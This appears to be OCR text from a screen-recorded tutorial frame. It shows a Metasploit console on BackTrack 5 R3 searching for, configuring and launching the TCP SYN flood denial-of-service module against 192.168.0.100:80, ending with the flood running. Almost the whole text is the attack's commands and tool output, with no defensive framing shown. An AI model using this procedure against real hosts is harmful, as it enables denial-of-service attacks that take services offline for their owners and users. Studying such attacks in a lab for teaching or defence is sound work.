 Applications Places System
Wed Jul 17, 5:48 PM
root@bt: ~
File Edit View Terminal Help
msf > search synflood
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/dos/tcp/synflood normal TCP SYN Flooder
msf > use auxiliary/dos/tcp/synflood
msf auxiliary(synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOST yes The target address
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf auxiliary(synflood) > set RHOST 192.168.0.100
RHOST => 192.168.0.100
msf auxiliary(synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOST 192.168.0.100 yes The target address
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf auxiliary(synflood) > run
[*] SYN flooding 192.168.0.100:80...
TechSmith®
MADE WITH CAMTASIA FREE TRIAL
<< back | track 5 r3
.: Asesoria Eléctrica C...
root@bt: ~